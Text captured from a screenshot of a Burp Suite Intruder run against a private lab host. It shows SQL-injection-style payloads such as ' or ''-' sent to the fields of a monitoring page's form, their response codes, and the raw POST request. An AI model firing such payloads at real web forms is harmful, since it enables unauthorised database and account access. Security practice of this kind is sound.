 Attack Save Columns 3. Intruder attack of http://192.168.1.185 - Tempor
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
11 "-" "-" 302 336
0 200 317
1 '-' '-' 200 317
2 ' ' ' ' 200 317
3 '&' '&' 200 317
4 '^' '^' 200 317
5 '*' '*' 200 317
6 ' or ''-' ' or ''-' 200 317
7 ' or '' ' ' or '' ' 200 317
8 ' or ''&' ' or ''&' 200 317
9 ' or ''^' ' or ''^' 200 317
10 ' or ''*' ' or ''*' 200 317
Request Response
Pretty Raw Hex
1 POST /monitoring/index.php HTTP/1.1
2 Host: 192.168.1.185
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.185
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
10 Referer: http://192.168.1.185/monitoring/index.php?page=modify&name=hack
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=a62fofvmo8u6b74j6ld491huer
14 Connection: close
15
16 name=%22-%22&ipAddress=%22-%22&originalName=hack